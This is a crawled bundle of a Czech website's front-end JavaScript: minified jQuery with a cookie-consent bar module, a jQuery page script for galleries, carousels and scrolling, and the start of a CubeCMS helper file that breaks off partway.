0!==t[n]&&((r[n]?e:o=o||{})[n]=t[n]);return o&&T.extend(!0,e,o),e}Ut.href=Nt.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Nt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Nt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,T.ajaxSettings),t):Gt(T.ajaxSettings,e)},ajaxPrefilter:Xt(Ft),ajaxTransport:Xt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var n,r,i,a,s,c,l,u,f=T.ajaxSetup({},t=t||{}),d=f.context||f,p=f.context&&(d.nodeType||d.jquery)?T(d):T.event,h=T.Deferred(),m=T.Callbacks("once memory"),v=f.statusCode||{},g={},y={},x="canceled",k={readyState:0,getResponseHeader:function(e){var t;if(c){if(!a)for(a={};t=Rt.exec(i);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?i:null},setRequestHeader:function(e,t){return null==c&&(e=y[e.toLowerCase()]=y[e.toLowerCase()]||e,g[e]=t),this},overrideMimeType:function(e){return null==c&&(f.mimeType=e),this},statusCode:function(e){if(e)if(c)k.always(e[k.status]);else for(var t in e)v[t]=[v[t],e[t]];return this},abort:function(e){return e=e||x,n&&n.abort(e),w(0,e),this}};if(h.promise(k),f.url=((e||f.url||Nt.href)+"").replace(It,Nt.protocol+"//"),f.type=t.method||t.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(M)||[""],null==f.crossDomain){e=b.createElement("a");try{e.href=f.url,e.href=e.href,f.crossDomain=Ut.protocol+"//"+Ut.host!=e.protocol+"//"+e.host}catch(e){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=T.param(f.data,f.traditional)),Vt(Ft,f,t,k),c)return k;for(u in(l=T.event&&f.global)&&0==T.active++&&T.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!_t.test(f.type),r=f.url.replace(Mt,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Bt,"+")):(e=f.url.slice(r.length),f.data&&(f.processData||"string"==typeof f.data)&&(r+=(qt.test(r)?"&":"?")+f.data,delete f.data),!1===f.cache&&(r=r.replace(Pt,"$1"),e=(qt.test(r)?"&":"?")+"_="+Dt.guid+++e),f.url=r+e),f.ifModified&&(T.lastModified[r]&&k.setRequestHeader("If-Modified-Since",T.lastModified[r]),T.etag[r]&&k.setRequestHeader("If-None-Match",T.etag[r])),(f.data&&f.hasContent&&!1!==f.contentType||t.contentType)&&k.setRequestHeader("Content-Type",f.contentType),k.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+$t+"; q=0.01":""):f.accepts["*"]),f.headers)k.setRequestHeader(u,f.headers[u]);if(f.beforeSend&&(!1===f.beforeSend.call(d,k,f)||c))return k.abort();if(x="abort",m.add(f.complete),k.done(f.success),k.fail(f.error),n=Vt(Wt,f,t,k)){if(k.readyState=1,l&&p.trigger("ajaxSend",[k,f]),c)return k;f.async&&0<f.timeout&&(s=o.setTimeout((function(){k.abort("timeout")}),f.timeout));try{c=!1,n.send(g,w)}catch(e){if(c)throw e;w(-1,e)}}else w(-1,"No Transport");function w(e,t,a,u){var g,y,b,x=t;c||(c=!0,s&&o.clearTimeout(s),n=void 0,i=u||"",k.readyState=0<e?4:0,u=200<=e&&e<300||304===e,a&&(b=function(e,t,n){for(var o,r,i,a,s=e.contents,c=e.dataTypes;"*"===c[0];)c.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in s)if(s[r]&&s[r].test(o)){c.unshift(r);break}if(c[0]in n)i=c[0];else{for(r in n){if(!c[0]||e.converters[r+" "+c[0]]){i=r;break}a=a||r}i=i||a}if(i)return i!==c[0]&&c.unshift(i),n[i]}(f,k,a)),!u&&-1<T.inArray("script",f.dataTypes)&&T.inArray("json",f.dataTypes)<0&&(f.converters["text script"]=function(){}),b=function(e,t,n,o){var r,i,a,s,c,l={},u=e.dataTypes.slice();if(u[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(i=u.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!c&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),c=i,i=u.shift())if("*"===i)i=c;else if("*"!==c&&c!==i){if(!(a=l[c+" "+i]||l["* "+i]))for(r in l)if((s=r.split(" "))[1]===i&&(a=l[c+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[r]:!0!==l[r]&&(i=s[0],u.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+c+" to "+i}}}return{state:"success",data:t}}(f,b,k,u),u?(f.ifModified&&((a=k.getResponseHeader("Last-Modified"))&&(T.lastModified[r]=a),(a=k.getResponseHeader("etag"))&&(T.etag[r]=a)),204===e||"HEAD"===f.type?x="nocontent":304===e?x="notmodified":(x=b.state,g=b.data,u=!(y=b.error))):(y=x,!e&&x||(x="error",e<0&&(e=0))),k.status=e,k.statusText=(t||x)+"",u?h.resolveWith(d,[g,x,k]):h.rejectWith(d,[k,x,y]),k.statusCode(v),v=void 0,l&&p.trigger(u?"ajaxSuccess":"ajaxError",[k,f,u?g:y]),m.fireWith(d,[k,x]),l&&(p.trigger("ajaxComplete",[k,f]),--T.active||T.event.trigger("ajaxStop")))}return k},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,o,r){return i(n)&&(r=r||o,o=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:r,data:n,success:o},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){return this[0]&&(i(e)&&(e=e.call(this[0])),e=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return i(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=i(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new o.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Jt=T.ajaxSettings.xhr(),Qt=(y.cors=!!Jt&&"withCredentials"in Jt,y.ajax=Jt=!!Jt,T.ajaxTransport((function(e){var t,n;if(y.cors||Jt&&!e.crossDomain)return{send:function(r,i){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)s.setRequestHeader(a,r[a]);t=function(e){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Yt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&o.setTimeout((function(){t&&n()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(r){if(t)throw r}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(o,r){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}})),[]),Kt=/(=)\?(?=&|$)|\?\?/,Zt=(T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Qt.pop()||T.expando+"_"+Dt.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,n){var r,a,s,c=!1!==e.jsonp&&(Kt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Kt.test(e.data)&&"data");if(c||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=i(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,c?e[c]=e[c].replace(Kt,"$1"+r):!1!==e.jsonp&&(e.url+=(qt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return s||T.error(r+" was not called"),s[0]},e.dataTypes[0]="json",a=o[r],o[r]=function(){s=arguments},n.always((function(){void 0===a?T(o).removeProp(r):o[r]=a,e[r]&&(e.jsonpCallback=t.jsonpCallback,Qt.push(r)),s&&i(a)&&a(s[0]),s=a=void 0})),"script"})),y.createHTMLDocument=((C=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===C.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((o=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(o)):t=b),o=!n&&[],(n=D.exec(e))?[t.createElement(n[1])]:(n=ye([e],t,o),o&&o.length&&T(o).remove(),T.merge([],n.childNodes)));var o},T.fn.load=function(e,t,n){var o,r,a,s=this,c=e.indexOf(" ");return-1<c&&(o=Ct(e.slice(c)),e=e.slice(0,c)),i(t)?(n=t,t=void 0):t&&"object"==typeof t&&(r="POST"),0<s.length&&T.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done((function(e){a=arguments,s.html(o?T("<div>").append(T.parseHTML(e)).find(o):e)})).always(n&&function(e,t){s.each((function(){n.apply(this,a||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var o,r,a,s,c=T.css(e,"position"),l=T(e),u={};"static"===c&&(e.style.position="relative"),a=l.offset(),o=T.css(e,"top"),s=T.css(e,"left"),c=("absolute"===c||"fixed"===c)&&-1<(o+s).indexOf("auto")?(r=(c=l.position()).top,c.left):(r=parseFloat(o)||0,parseFloat(s)||0),null!=(t=i(t)?t.call(e,n,T.extend({},a)):t).top&&(u.top=t.top-a.top+r),null!=t.left&&(u.left=t.left-a.left+c),"using"in t?t.using.call(e,u):l.css(u)}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n=this[0];return n?n.getClientRects().length?(t=n.getBoundingClientRect(),n=n.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,o=this[0],r={top:0,left:0};if("fixed"===T.css(o,"position"))t=o.getBoundingClientRect();else{for(t=this.offset(),n=o.ownerDocument,e=o.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==o&&1===e.nodeType&&((r=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),r.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-T.css(o,"marginTop",!0),left:t.left-r.left-T.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||ie}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(o){return $(this,(function(e,o,r){var i;if(a(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===r)return i?i[t]:e[o];i?i.scrollTo(n?i.pageXOffset:r,n?r:i.pageYOffset):e[o]=r}),e,o,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Ye(y.pixelPosition,(function(e,n){if(n)return n=Ge(e,t),$e.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,o){T.fn[o]=function(r,i){var s=arguments.length&&(n||"boolean"!=typeof r),c=n||(!0===r||!0===i?"margin":"border");return $(this,(function(t,n,r){var i;return a(t)?0===o.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?T.css(t,n,c):T.style(t,n,r,c)}),t,s?r:void 0,s)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return 0<arguments.length?this.on(t,null,e,n):this.trigger(t)}})),/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g),en=(T.proxy=function(e,t){var n,o;if("string"==typeof t&&(o=e[t],t=e,e=o),i(e))return n=l.call(arguments,2),(o=function(){return e.apply(t||this,n.concat(l.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=N,T.isFunction=i,T.isWindow=a,T.camelCase=G,T.type=w,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Zt,"")},void 0!==(n=function(){return T}.apply(t,[]))&&(e.exports=n),o.jQuery),tn=o.$;return T.noConflict=function(e){return o.$===T&&(o.$=tn),e&&o.jQuery===T&&(o.jQuery=en),T},void 0===r&&(o.jQuery=o.$=T),T}))},975:(e,t,n)=>{var o={"./cs.js":145,"./en.js":307,"./sk.js":379};function r(e){return e=i(e),n(e)}function i(e){if(n.o(o,e))return o[e];throw(e=new Error("Cannot find module '"+e+"'")).code="MODULE_NOT_FOUND",e}r.keys=function(){return Object.keys(o)},r.resolve=i,(e.exports=r).id=975},246:(e,t,n)=>{"use strict";e.exports=n.p+"style.css"}},t={};function n(o){var r=t[o];return void 0!==r||(r=t[o]={exports:{}},e[o].call(r.exports,r,r.exports,n)),r.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.p="/dist/",(()=>{"use strict";const e="s_cookie_bar";var t=n(755),o=n.n(t);function r(e){for(var t=1;t<arguments.length;t++){var n,o=arguments[t];for(n in o)e[n]=o[n]}return e}const i=function e(t,n){function o(e,o,i){if("undefined"!=typeof document){"number"==typeof(i=r({},n,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a,s="";for(a in i)i[a]&&(s+="; "+a,!0!==i[a]&&(s+="="+i[a].split(";")[0]));return document.cookie=e+"="+t.write(o,e)+s}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],o={},r=0;r<n.length;r++){var i=n[r].split("="),a=i.slice(1).join("=");try{var s=decodeURIComponent(i[0]);if(o[s]=t.read(a,s),e===s)break}catch(e){}}return e?o[e]:o}},remove:function(e,t){o(e,"",r({},t,{expires:-1}))},withAttributes:function(t){return e(this.converter,r({},this.attributes,t))},withConverter:function(t){return e(r({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(n)},converter:{value:Object.freeze(t)}})}({read:function(e){return(e='"'===e[0]?e.slice(1,-1):e).replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});n(246);var a=n(975),s={};a.keys().forEach((function(e){var t=e.replace("./","").replace(".js","");s[t]=a(e).default})),o()((function(){var t=void 0!==o()("#sitozCookieBar").data("lang")?o()("#sitozCookieBar").data("lang"):"cs",n=void 0!==o()("#sitozCookieBar").data("info")&&""!=o()("#sitozCookieBar").data("info")&&o()("#sitozCookieBar").data("info"),r={functional:!0,analytics:!1,marketing:!1},a=(void 0!==i.get(e)&&(r=JSON.parse(i.get(e)),console.log(r)),null),c=(0<o()("#sitozCookieBar .sm-cookie-content-functional").length&&(a=o()("#sitozCookieBar .sm-cookie-content-functional").html(),o()("#sitozCookieBar .sm-cookie-content-functional").hide()),null),l=(0<o()("#sitozCookieBar .sm-cookie-content-analytics").length&&(c=o()("#sitozCookieBar .sm-cookie-content-analytics").html(),o()("#sitozCookieBar .sm-cookie-content-analytics").hide()),null);function u(){var e='\n      <div id="smCookieBar">\n         <div class="sm-container">\n            <div class="sm-box">\n               <div class="sm-col-content">\n                  <div class="sm-headline">\n                     '.concat(s[t].bar.headline,'\n                  </div>\n                  <div class="sm-content">\n                     ').concat(s[t].bar.content,"\n                  </div>");n&&(e+='             \n               <div class="sm-content-button">\n                  <a href="'.concat(n,'">').concat(s[t].bar.btn_more_info,"</a>\n               </div>")),e=(e+='             \n                  </div>\n                  <div class="sm-col-buttons">\n                     <a class="sm-btn sm-btn-success sm-btn-save-all" href="#">'.concat(s[t].bar.btn_agree,'</a>\n                     <a class="sm-btn sm-btn-cancel sm-btn-close-bottom" href="#">').concat(s[t].bar.btn_disgree,'</a>\n                     <a class="sm-btn-show-settings sm-link" href="#">').concat(s[t].bar.btn_settings,"</a>\n                  </div>\n               </div>\n            </div>\n         </div>"))+'\n      <div id="smCookieBarModal">\n            <div class="sm-modal-dialog">\n               <div class="sm-modal-content">\n                  <div class="sm-modal-header">\n                     '.concat(s[t].modal.headline,'\n                     <button type="button" class="sm-btn-close sm-btn-close-modal" data-bs-dismiss="modal" aria-label="Close"></button>\n                  </div>\n                  <div class="sm-modal-body">\n                     <div class="sm-cookie-perex">\n                        ').concat(s[t].modal.headline_perex,'\n                     </div>\n                     <div class="sm-cookie-block">\n                        <div class="sm-cookie-block-header">\n                           <span class="chevron"></span>\n                           <span class="name">').concat(s[t].types.functional.name,'</span>\n                           <input class="sm-cookie-switch" type="checkbox" disabled checked name="sm-cookie-functional" role="switch" />\n                        </div>\n                        <div class="sm-cookie-block-content">\n                           <div class="inner">\n                              <p>').concat(s[t].types.functional.content,"</p>\n                              ").concat(null!=a?a:"",'\n                           </div>\n                        </div>\n                     </div>\n                     <div class="sm-cookie-block">\n                        <div class="sm-cookie-block-header">\n                           <span class="chevron"></span>\n                           <span class="name">').concat(s[t].types.analytics.name,'</span>\n                           <input class="sm-cookie-switch" type="checkbox" ').concat(1==r.analytics?"checked":"",' name="sm-cookie-analytics" role="switch" />\n                        </div>\n                        <div class="sm-cookie-block-content">\n                           <div class="inner">\n                              <p>').concat(s[t].types.analytics.content,"</p>\n                              ").concat(null!=c?c:"",'\n                           </div>\n                        </div>\n                     </div>\n                     <div class="sm-cookie-block">\n                        <div class="sm-cookie-block-header">\n                           <span class="chevron"></span>\n                           <span class="name">').concat(s[t].types.marketing.name,'</span>\n                           <input class="sm-cookie-switch" type="checkbox" ').concat(1==r.marketing?"checked":"",' name="sm-cookie-marketing" role="switch" />\n                        </div>\n                        <div class="sm-cookie-block-content">\n                           <div class="inner">\n                              <p>').concat(s[t].types.marketing.content,"</p>\n                              ").concat(null!=l?l:"",'\n                           </div>\n                        </div>\n                     </div>\n                  </div>\n                  <div class="sm-modal-footer">\n                     <button type="button" class="sm-btn sm-btn-cancel sm-btn-save-changes">').concat(s[t].modal.save_changes,'</button>\n                     <button type="button" class="sm-btn sm-btn-primary sm-btn-save-all">').concat(s[t].modal.accept_all,"</button>\n                  </div>\n               </div>\n            </div>\n         </div>\n      "),o()("#sitozCookieBar").html(e)}function f(){o()("#smCookieBarModal").addClass("active"),o()("#smCookieBarModalOverlay").addClass("active")}function d(){o()("#smCookieBarModal").removeClass("active"),o()("#smCookieBarModalOverlay").removeClass("active")}function p(){o()("#smCookieBar").removeClass("active")}function h(){i.set(e,JSON.stringify(r),{expires:180})}0<o()("#sitozCookieBar .sm-cookie-content-marketing").length&&(l=o()("#sitozCookieBar .sm-cookie-content-marketing").html(),o()("#sitozCookieBar .sm-cookie-content-marketing").hide()),u(),void 0===i.get(e)&&o()("#smCookieBar").addClass("active"),o()("#sitozCookieBar").on("click",".sm-btn-close-modal",(function(e){e.preventDefault(),d()})),o()("#sitozCookieBar").on("click",".sm-btn-save-all",(function(e){e.preventDefault(),r.analytics=!0,r.marketing=!0,h(),u(),d(),p()})),o()("#sitozCookieBar").on("click",".sm-btn-save-changes",(function(e){e.preventDefault(),r.analytics=o()('#sitozCookieBar input[name="sm-cookie-analytics"]').is(":checked"),r.marketing=o()('#sitozCookieBar input[name="sm-cookie-marketing"]').is(":checked"),h(),d(),p()})),o()("#sitozCookieBar").on("click",".sm-btn-close-bottom",(function(e){e.preventDefault(),p()})),o()("#sitozCookieBar").on("click",".sm-btn-show-settings",(function(e){e.preventDefault(),f()})),o()("#sitozCookieBar").on("click",".sm-cookie-block-header .name",(function(e){e.preventDefault(),o()(this).closest(".sm-cookie-block-header").hasClass("expanded")?o()(this).closest(".sm-cookie-block-header").removeClass("expanded"):o()(this).closest(".sm-cookie-block-header").addClass("expanded"),f()}))}))})()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.smacr.cz/faces/smabs/jscripts/base.js?_t=1693323741
body_size: 894
content:
$(document).ready(function () {
   $('.item').matchHeight();

   $('.expand-content').each(function () {
      var $cnt = $('.content', this).hide();
      $(this).on('click', '.header a', function () {
         if ($cnt.is(':visible')) {
            $cnt.slideUp();
         } else {
            $cnt.slideDown();
         }
         return false;
      });
   });

   $(window).scroll(function () {
      if ($(this).scrollTop() === 0) {
         $('.navbar-fixed-top').removeClass('shadow');
      } else {
         $('.navbar-fixed-top').addClass('shadow');
      }

      if ($(window).scrollTop() > 300) {
         $('a.button-to-top').fadeIn('slow');
      } else {
         $('a.button-to-top').fadeOut('slow');
      }
   });

   $('a.button-to-top').click(function () {
      $('html, body').animate({
         scrollTop: 0
      }, 700);
      return false;
   });

   // $(window).resize(function () {
   //    if ($(this).width() < 768) {
   //       $('.navbar-clean .dropdown>a').addClass('dropdown-toggle').data('toggle', 'dropdown');
   //       $('.navbar-clean .dropdown-toggle').dropdown();
   //    } else {
   //       $('.navbar-clean .dropdown>a').removeClass('dropdown-toggle').data('toggle', false);
   //    }
   // }).resize();





   /* Photogallery */
   var fullGalleryOpts = {
//      toggleControlsOnReturn: true
   };
   var fullscreenGallery;
   $('.show-full, .pirobox_gall').on('click', function () {
      var $link = $(this);
      var images = new Array();
      var showImage = 0, i = 0;
      var $gal = $link.closest('.photogallery');
      if ($gal.length === 0) {
         $gal = $link.closest('.photogalery');
      }
      $gal.find('a.image').each(function () {
         var imageObj = {
            title: $(this).prop('title'),
            href: $(this).prop('href'),
            type: 'image/jpeg',
            thumbnail: $('img', this).prop('src')
         };
         images.push(imageObj);
         if ($link.prop('href') === $(this).prop('href')) {
            showImage = i;
         }
         i++;
      });
      fullscreenGallery = blueimp.Gallery(images, $.extend({index: showImage}, fullGalleryOpts));
      return false;
   });

   $('.show-largest').on('click', function () {
      var images = new Array();
      var imageObj = {
         title: $(this).prop('title'),
         href: $(this).prop('href'),
         type: 'image/jpeg',
         thumbnail: $('img', this).prop('src')
      };
      images.push(imageObj);
      fullscreenGallery = blueimp.Gallery(images, fullGalleryOpts);
      return false;
   });

   /* elipsis */
   fontSpy('Open Sans', {
      glyphs: '\ue81a\ue82d\ue823',
      success: function () {
         $('.ellipsis').dotdotdot();
      }
   });

   $('.text table.table-bordered').wrap('<div class="table-responsive"></div>');

   var jcarousel = $('.jcarousel');

   jcarousel
           .on('jcarousel:reload jcarousel:create', function () {
              var carousel = $(this),
                      width = carousel.innerWidth();

              if (width >= 600) {
                 width = width / 3;
              } else if (width >= 350) {
                 width = width / 2;
              }

              carousel.jcarousel('items').css('width', Math.ceil(width) + 'px');
           })
           .jcarousel({
              wrap: 'circular'
           });

   $('.jcarousel-control-prev')
           .jcarouselControl({
              target: '-=1'
           });

   $('.jcarousel-control-next')
           .jcarouselControl({
              target: '+=1'
           });
$('.block-aut-height').each(function () {
        var maxHeight = 0;
        $(this).find('.aut-height').each(function () {
            if ($(this).outerHeight() > maxHeight) {
                maxHeight = $(this).outerHeight();
            }
        });
        $(this).find('.aut-height').height(maxHeight);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.smacr.cz/jscripts/enginehelpers.min.js?_t=1699221288
body_size: 5950
content:

var CubeCMS=CubeCMS||{};CubeCMS={contentSelector:".main-content",lang:null,primaryLang:null,domain:null,toolboxTopOffset:30,baseOpt:{},init:function(a){$.extend(this,a);if(typeof this.domain!==undefined&&this.domain!==null){document.domain=this.domain}document.lang=this.lang;document.primaryLang=this.primaryLang;CubeCMS.ToolBox.toolboxTop=this.toolboxTopOffset},setup:function(){this.Msg.init();this.Loader.init();this.ToolBox.init();this.Form.init();this.Modal.init();this.Popup.init();this.Pagination.init()}};CubeCMS.Msg={infoBox:null,errBox:null,init:function(){this.infoBox=$("#infoMessages");this.errBox=$("#errMessages")},info:function(b,a){if(b==null){return this}if(typeof(a)=="undefined"){a=true}if(a==true){this.clear("info")}this.infoBox.prepend("<p>"+b+"</p>").slideDown();$("body").scrollTop(this.infoBox.offset().top-50);return this},err:function(b,a){if(b==null){return this}if(typeof(a)=="undefined"){a=true}if(a==true){this.clear("err")}this.errBox.prepend("<p>"+b+"</p>").slideDown();$("body").scrollTop(this.errBox.offset().top-50);return this},show:function(a){this.clear("info");this.clear("error");if(typeof(a.infomsg)=="object"){for(var b=0;b<a.infomsg.length;b++){this.info(a.infomsg[b],false)}}else{if(typeof(a.infomsg)=="string"){this.info(a.infomsg)}}if(typeof(a.errmsg)=="object"){for(var c=0;c<a.errmsg.length;c++){this.err(a.errmsg[c],false)}}else{if(typeof(a.infomsg)=="string"){this.err(a.errmsg)}}},clear:function(a){if(a=="info"){this.infoBox.html(null).hide()}else{if(a=="err"||a=="error"){this.errBox.html(null).hide()}}return 